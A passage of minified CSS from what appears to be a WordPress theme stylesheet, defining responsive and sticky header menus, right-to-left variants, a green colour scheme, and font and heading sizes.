a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}#Top_bar.is-sticky #logo img:not(.svg){max-height:35px;width:auto!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){.header_placeholder{height:0!important}#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img{max-height:40px}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img{max-height:60px}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #e3e6e8;}#Subheader {background-color: rgba(247, 247, 247, 0);}.header-classic #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #ffffff;}#Sliding-top {background-color: #1a1b27;}#Sliding-top a.sliding-top-control {border-right-color: #1a1b27;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #1a1b27;}#Footer {background-color: #3fbf56;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #333333;}.post-nav.minimal a svg {fill: #333333;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #3fbf56;}.themebg, .pager .pages a:hover, .pager .pages a.active, .pager .pages span.page-numbers.current, .pager-single span:after, #comments .commentlist > li .reply a.comment-reply-link,.fixed-nav .arrow, #Filters .filters_wrapper ul li a:hover, #Filters .filters_wrapper ul li.current-cat a, .widget_categories ul, .Recent_posts ul li .desc:after, .Recent_posts ul li .photo .c,.widget_recent_entries ul li:after, .widget_product_categories ul, div.jp-interface, #Top_bar a#header_cart span,.widget_mfn_menu ul li a:hover, .widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a, .widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.testimonials_slider .slider_images, .testimonials_slider .slider_images a:after, .testimonials_slider .slider_images:before,.slider_pagination a.selected, .slider_pagination a.selected:after, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default, .tp-bullets.tp-thumbs .bullet.selected:after, .offer_thumb .slider_pagination a:before, .offer_thumb .slider_pagination a.selected:after,.style-simple .accordion .question:after, .style-simple .faq .question:after, .style-simple .icon_box .desc_wrapper h4:before,.style-simple #Filters .filters_wrapper ul li a:after, .style-simple .article_box .desc_wrapper p:after, .style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc, .portfolio_group.exposure .portfolio-item .desc-inner .line,.woocommerce-account table.my_account_orders .order-number a, .woocommerce-MyAccount-navigation ul li.is-active a {background-color: #3fbf56;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #3fbf56;}a {color: #3fbf56;}a:hover {color: #2d843d;}*::-moz-selection {background-color: #3fbf56;}*::selection {background-color: #3fbf56;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #333333;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #333333; }h2, h2 a, h2 a:hover { color: #333333; }h3, h3 a, h3 a:hover { color: #333333; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #333333; }h5, h5 a, h5 a:hover { color: #333333; }h6, h6 a, h6 a:hover, a.content_link .title { color: #333333; }.dropcap, .highlight:not(.highlight_image) {background-color: #3fbf56;}a.button, a.tp-button {background-color: #3fbf56;color: #FFFFFF;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #3fbf56;color: #FFFFFF;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #3fbf56 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #3fbf56;color: #fff;}.button-stroke a.button.button_theme:not(.action_button), .button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #3fbf56;color: #3fbf56 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #3fbf56 !important;color: #fff !important;}a.mfn-link { color: #656B6F; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #3fbf56; }a:hover.mfn-link { color: #3fbf56;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #2d843d; }a.mfn-link-6:before {border-bottom-color: #2d843d;}.woocommerce a.button, .woocommerce .quantity input.plus, .woocommerce .quantity input.minus {background-color: #3fbf56 !important;color: #FFFFFF !important;}.woocommerce a.button_theme, .woocommerce a.checkout-button, .woocommerce button.button,.woocommerce .button.add_to_cart_button, .woocommerce .button.product_type_external,.woocommerce input[type="submit"], .woocommerce input[type="reset"], .woocommerce input[type="button"],.button-stroke .woocommerce a.checkout-button {background-color: #3fbf56 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #333333;}.hr_color, .hr_color hr, .hr_dots span {color: #3fbf56;background: #3fbf56;}.hr_zigzag i {color: #3fbf56;} .highlight-left:after,.highlight-right:after {background: #3fbf56;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #3fbf56;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #f7f8f8;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #f7f8f8;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) { color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #1a1b27;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #3fbf56; }#Top_bar .menu > li a:after { background: #3fbf56; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #1a1b27;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #3fbf56; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #F2F2F2; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #3fbf56;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #3fbf56;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2; color: #3fbf56;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper { background: #3fbf56; }.overlay-menu-toggle {color: #ffffff !important; background: #1a1b27; }#Overlay {background: rgba(63, 191, 86, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #b9fdcc; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #1a1b27; background: transparent;}#Subheader .title{color: #1a1b27;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(26, 27, 39, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ffffff;}#Footer a:hover {color: #2d843d;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #3fbf56;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #3fbf56;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #707176;}#Sliding-top a {color: #b1b6ba;}#Sliding-top a:hover {color: #2d843d;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #3fbf56;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #3fbf56;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(63, 191, 86, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after, .masonry.tiles .post-item.no-img, .masonry.tiles .post-item.format-quote {background: #3fbf56;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #3fbf56;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #3fbf56;}.sliding_box .desc_wrapper:after {border-bottom-color: #3fbf56;}.counter .icon_wrapper i {color: #3fbf56;}.quick_fact .number-wrapper {color: #3fbf56;}.progress_bars .bars_list li .bar .progress { background-color: #3fbf56;}a:hover.icon_bar {color: #3fbf56 !important;}a.content_link, a:hover.content_link {color: #3fbf56;}a.content_link:before {border-bottom-color: #3fbf56;}a.content_link:after {border-color: #3fbf56;}.get_in_touch, .infobox {background-color: #3fbf56;}.column_map .google-map-contact-wrapper .get_in_touch:after {border-top-color: #3fbf56;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #3fbf56;}.how_it_works .image .number { background: #3fbf56;}.trailer_box .desc .subtitle {background-color: #3fbf56;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #3fbf56;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #3fbf56;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #3fbf56;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #3fbf56;}.list_item.lists_1 .list_left {background-color: #3fbf56;}.list_item .list_left {color: #3fbf56;}.feature_list ul li .icon i { color: #3fbf56;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #3fbf56;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #3fbf56;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #3fbf56;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #3fbf56;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #3fbf56;}.pricing-box .plan-inside ul li .yes { background: #3fbf56;}.pricing-box-box.pricing-box-featured {background: #373b42;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #333333;background-color: rgba(246, 246, 246, 1);border-color: #f6f6f6;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #333333;background-color: rgba(239, 240, 240, 1) !important;border-color: #747780;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #3fbf56 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #3fbf56 !important;}@media only screen and (min-width: 768px){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(247, 248, 248, 0.8);}}@media only screen and (max-width: 767px){#Top_bar, #Action_bar { background: #f7f8f8 !important;}}html { background-color: #ffffff;}#Wrapper, #Content { background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "PT Serif", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Montserrat", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}blockquote {font-family: "PT Serif", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Montserrat", Arial, Tahoma, sans-serif;}body {font-size: 17px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, .action_button {font-size: 12px;font-weight: 700;letter-spacing: 0px;}#Subheader .title {font-size: 42px;line-height: 46px;font-weight: 700;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 35px;line-height: 42px;font-weight: 700;letter-spacing: 0px;}h2 { font-size: 25px;line-height: 30px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 24px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 15px;line-height: 18px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 16px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 11px;line-height: 14px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1122px;}.section_wrapper, .container {max-width: 1102px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1122px;}}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 100px;line-height: 100px;padding: 30px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 160px;}#Top_bar .menu > li > a {padding: 50px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 55px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 160px;}.header-fixed #Top_bar .menu > li > a {padding: 65px 